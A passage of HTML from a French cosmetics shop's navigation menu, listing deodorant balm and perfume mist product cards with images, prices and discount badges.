                srcset="//paalm.co/cdn/shop/files/Packshots_-_BL_-_Deo.webp?v=1749840383&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Deo.webp?v=1749840383&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Deo.webp?v=1749840383&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Deo.webp?v=1749840383&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Deo.webp?v=1749840383&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Deo.webp?v=1749840383&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Deo.webp?v=1749840383 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_BL_-_Deo.webp?v=1749840383&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="baume déodorant"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091733451018-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-Brazilove_1.webp?v=1764804848&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-Brazilove_1.webp?v=1764804848&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-Brazilove_1.webp?v=1764804848&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-Brazilove_1.webp?v=1764804848&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-Brazilove_1.webp?v=1764804848&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-Brazilove_1.webp?v=1764804848&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-Brazilove_1.webp?v=1764804848 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-Brazilove_1.webp?v=1764804848&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baume-deodorant-brazilove"
                id="StandardCardNoMediaLink--10091733451018"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091733451018 NoMediaStandardBadge--10091733451018"
              >
                baume déodorant
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091733451018"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091733451018"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                brazilove
              </div>
            
            <a
              href="/products/baume-deodorant-brazilove"
              id="CardLink--10091733451018"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091733451018 Badge--10091733451018"
            >
              baume déodorant
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091733451018"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_ME_-_Deo.webp?v=1749840656&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Deo.webp?v=1749840656&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Deo.webp?v=1749840656&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Deo.webp?v=1749840656&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Deo.webp?v=1749840656&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Deo.webp?v=1749840656&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Deo.webp?v=1749840656 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_ME_-_Deo.webp?v=1749840656&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="baume déodorant"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091733319946-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ME_1.webp?v=1764804875&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ME_1.webp?v=1764804875&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ME_1.webp?v=1764804875&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ME_1.webp?v=1764804875&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ME_1.webp?v=1764804875&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ME_1.webp?v=1764804875&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ME_1.webp?v=1764804875 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ME_1.webp?v=1764804875&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baume-deodorant-musk-elixir"
                id="StandardCardNoMediaLink--10091733319946"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091733319946 NoMediaStandardBadge--10091733319946"
              >
                baume déodorant
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091733319946"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091733319946"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                musk elixir
              </div>
            
            <a
              href="/products/baume-deodorant-musk-elixir"
              id="CardLink--10091733319946"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091733319946 Badge--10091733319946"
            >
              baume déodorant
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091733319946"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_ID_-_Deo.webp?v=1749840359&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Deo.webp?v=1749840359&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Deo.webp?v=1749840359&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Deo.webp?v=1749840359&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Deo.webp?v=1749840359&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Deo.webp?v=1749840359&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Deo.webp?v=1749840359 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_ID_-_Deo.webp?v=1749840359&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="baume déodorant"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091733582090-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ID_1.webp?v=1764804812&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ID_1.webp?v=1764804812&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ID_1.webp?v=1764804812&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ID_1.webp?v=1764804812&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ID_1.webp?v=1764804812&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ID_1.webp?v=1764804812&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ID_1.webp?v=1764804812 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Paalm_Reassurance_Deo-ID_1.webp?v=1764804812&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baume-deodorant-island-dream"
                id="StandardCardNoMediaLink--10091733582090"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091733582090 NoMediaStandardBadge--10091733582090"
              >
                baume déodorant
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091733582090"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091733582090"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                monoï papaya
              </div>
            
            <a
              href="/products/baume-deodorant-island-dream"
              id="CardLink--10091733582090"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091733582090 Badge--10091733582090"
            >
              baume déodorant
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091733582090"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=165 165w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=360 360w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=533 533w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=720 720w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=940 940w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=1066 1066w,//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845 2160w
                "
                src="//paalm.co/cdn/shop/files/deo_peachee.png?v=1764199845&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="baume déodorant"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2160"
                height="2160"
                id='quick-add-10315142627594-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_Deo_-_TEXTURE_1.jpg?v=1764199845&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/baume-deodorant-peachee-lychee"
                id="StandardCardNoMediaLink--10315142627594"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10315142627594 NoMediaStandardBadge--10315142627594"
              >
                baume déodorant
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10315142627594"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                peachee lychee
              </div>
            
            <a
              href="/products/baume-deodorant-peachee-lychee"
              id="CardLink--10315142627594"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10315142627594 Badge--10315142627594"
            >
              baume déodorant
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Brumes de parfum
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-brumes-de-parfum"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Brumes de parfum
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Brume_parfum.webp?v=1749809602&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="brume de parfum"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10089680994570-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=165 165w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=360 360w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533 533w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=720 720w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=940 940w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=1066 1066w,//paalm.co/cdn/shop/files/170.png?v=1749892212 1080w
                  "
                  src="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brume-de-parfum-candy-sweet"
                id="StandardCardNoMediaLink--10089680994570"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10089680994570 NoMediaStandardBadge--10089680994570"
              >
                brume de parfum
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10089680994570"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10089680994570"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                candy sweet
              </div>
            
            <a
              href="/products/brume-de-parfum-candy-sweet"
              id="CardLink--10089680994570"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10089680994570 Badge--10089680994570"
            >
              brume de parfum
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        24,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        24,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10089680994570"
              class="badge badge--bottom-left color-background-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Brume_parfum.webp?v=1749809582&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Brume_parfum.webp?v=1749809582&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Brume_parfum.webp?v=1749809582&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Brume_parfum.webp?v=1749809582&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Brume_parfum.webp?v=1749809582&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Brume_parfum.webp?v=1749809582&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Brume_parfum.webp?v=1749809582 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Brume_parfum.webp?v=1749809582&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="brume de parfum"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091421827338-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=165 165w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=360 360w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533 533w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=720 720w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=940 940w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=1066 1066w,//paalm.co/cdn/shop/files/170.png?v=1749892212 1080w
                  "
                  src="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brume-candy-sweet-copie"
                id="StandardCardNoMediaLink--10091421827338"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091421827338 NoMediaStandardBadge--10091421827338"
              >
                brume de parfum
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091421827338"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091421827338"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ananas coco
              </div>
            
            <a
              href="/products/brume-candy-sweet-copie"
              id="CardLink--10091421827338"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091421827338 Badge--10091421827338"
            >
              brume de parfum
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        24,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        24,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091421827338"
              class="badge badge--bottom-left color-background-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
